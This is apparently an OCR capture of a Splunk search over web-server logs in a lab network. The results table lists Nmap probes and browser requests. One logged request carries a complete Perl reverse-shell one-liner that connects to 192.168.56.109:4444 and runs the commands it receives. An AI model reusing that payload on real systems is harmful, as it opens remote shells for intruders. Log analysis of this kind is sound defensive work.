 index="syslog" Hostname="192.168.56.109"
| eval decodedHTTPURL=urldecode(HTTPURL)
| stats values(HTTPMethod), values(decodedHTTPURL) by HTTPResponseStatus, HTTPUserAgent
Last 24 hours
55 events (4/26/23 9:00:00.000 PM to 4/27/23 9:46:44.000 PM) No Event Sampling
Job Verbose Mode
Events (55) Patterns Statistics (7) Visualization
20 Per Page Format Preview
HTTPResponseStatus HTTPUserAgent values(HTTPMethod) values(decodedHTTPURL)
200 Mozilla/5.0 (Windows NT 10.0; Win64; x64; GET /4ydi7.php?eGgLXEG=nohup perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new
rv:108.0) Gecko/20100101 Firefox/108.0 IO::Socket::INET(PeerAddr,"192.168.56.109:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};' &
200 Mozilla/5.0 (X11; Linux x86_64; rv:102.0) GET /
Gecko/20100101 Firefox/102.0 /icons/blank.gif
/icons/folder.gif
/icons/unknown.gif
200 Mozilla/5.0 (compatible; Nmap Scripting GET /
Engine; https://nmap.org/book/nse.html) OPTIONS /chat/
/drupal/
/phpmyadmin/
404 Mozilla/5.0 (X11; Linux x86_64; rv:102.0) GET /favicon.ico
Gecko/20100101 Firefox/102.0 /html/test
404 Mozilla/5.0 (compatible; Nmap Scripting GET /
Engine; https://nmap.org/book/nse.html) POST /.git/HEAD
/HNAP1
/evox/about
/favicon.ico
/nmaplowercheck1682626199
/nmaplowercheck1682626517
/nmaplowercheck1682626722
/robots.txt
/sdk
405 Mozilla/5.0 (compatible; Nmap Scripting PROPFIND /
Engine; https://nmap.org/book/nse.html)
501 Mozilla/5.0 (compatible; Nmap Scripting IKRK /
Engine; https://nmap.org/book/nse.html)